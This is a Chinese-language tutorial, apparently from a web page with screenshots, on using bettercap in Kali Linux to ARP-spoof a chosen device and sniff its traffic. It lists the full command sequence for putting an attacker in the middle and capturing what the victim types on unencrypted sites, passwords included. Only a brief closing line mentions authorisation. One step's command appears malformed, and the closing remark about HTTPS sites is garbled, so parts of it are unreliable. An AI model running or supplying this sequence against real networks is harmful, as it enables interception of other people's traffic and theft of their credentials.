在 Linux 中使用 bettercap 进行嗅探

嗅探是捕获和监视通过网络传递的数据包的过程。它用于捕获受害者的数据,bettercap 是用于在网络上执行各种 MITM(中间人)攻击的强大工具。此外,ARP 欺骗是一种攻击类型,其中攻击者通过 LAN(局域网)发送虚假的 ARP(地址解析协议)消息。

先决条件: Kali Linux,笔记本电脑或带有 WIFI 调制解调器的电脑,并且安装了 Bettercap。

注意:您需要连接到要嗅探的网络。在终端上键入这些所有命令

使用 Bettercap 进行嗅探的方法



第一步:选择wlan0 即 Wi-Fi 的接口。您也可以尝试使用 LAN(局域网),它的工作方式与使用 Wi-Fi 相同。 -iface 命令用于选择接口。您可以使用ifconfig命令获取所有接口,例如,如果您与 eth0 连接,则需要键入 bettercap -iface eth0 才能进入 Bettercap 接口。

bettercap -iface wlan0



第 2 步:显示连接到同一网络的所有设备及其 IP、MAC、名称等。现在我们需要复制要嗅探的设备的 IP 地址。

net.show



第 3 步:这将为您提供 bettercap 的模块及其状态(即运行或未运行)

help



第 4 步:这将在当前子网中按顺序向每个 IP 发送各种探测数据包,以便 net.recon 模块可以轻松检测到它们。

net.probe on

第 5 步:为了同时攻击目标和网关,我们必须将 arp.spoof.fullduplex 设置为 true。

set arp.spoof.fullduplex true

第 6 步:将目标设置为 IP,您可以使用“,”在此处添加任意数量的 IP。例如 192.168.43.157 ,192.168.43.152



set arp.spoof.targets 192.168.43.157(IP address of the target Device)

第 7 步:启动 ARP 欺骗程序

set arp.spoof on



第 8 步:将其设置为 true 将考虑来自/发往此计算机的数据包,否则将跳过它们。由于我们是 MITM(中间人),这意味着所有数据都从我们的计算机传输

set net.sniff.local true

第 9 步:打开嗅探和捕获数据包。

net.sniff on

注意:在所有这些步骤之后,您只能获取不安全站点的目标数据,例如 https 和 hst 带有“http”的站点,其中涉及更多步骤。目前,您可以获取目标在不安全站点上输入的所有数据,甚至是密码。与网站所有者签署书面协议后,只需在网站上执行这些步骤即可。